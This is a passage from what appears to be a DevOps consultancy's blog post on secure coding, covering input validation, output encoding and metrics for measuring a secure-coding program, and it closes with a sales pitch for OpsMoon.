^[0-9]{5}$and reject anything else. - Output Encoding: Encode all data for the specific context in which it will be rendered. Use HTML entity encoding for data placed in an HTML body, attribute encoding for data in an HTML attribute, and JavaScript encoding for data inside a script block.
A vast number of vulnerabilities… stem from trusting user-supplied data. By establishing a strict policy to validate all inputs against a whitelist of expected formats and to properly encode all outputs… you eliminate entire classes of common and critical vulnerabilities.
Mastering this single practice dramatically reduces your attack surface. It is the bedrock of defensive programming.
How Do We Actually Know if Our Secure Coding Efforts Are Working?
You cannot improve what you cannot measure. To track the efficacy of your security initiatives, monitor a combination of leading and lagging indicators.
Leading Indicators (Proactive Measures)
- SAST/SCA Finding Density: Track the number of new vulnerabilities introduced per 1,000 lines of code. The goal is to see this trend downwards over time as developers learn.
- Security Training Completion Rate: What percentage of your engineering team has completed the required security training modules?
- Mean Time to Merge (MTTM) for PRs with Security Findings: How quickly are developers fixing security issues raised by automated tools in their PRs?
Lagging Indicators (Reactive Measures)
- Vulnerability Escape Rate: What percentage of vulnerabilities are discovered in production versus being caught by pre-production controls (SAST/DAST)? This is a key measure of your shift-left effectiveness.
- Mean Time to Remediate (MTTR): For vulnerabilities that do make it to production, what is the average time from discovery to deployment of a patch? This is a critical metric for incident response capability.
Tracking these KPIs provides objective, data-driven evidence of your security posture's improvement and demonstrates the value of your secure coding program to the business.
At OpsMoon, we turn security strategy into engineering reality. Our experts help you build automated security guardrails and foster a culture where secure coding is second nature, all without slowing you down. Schedule your free DevOps planning session today and let's talk.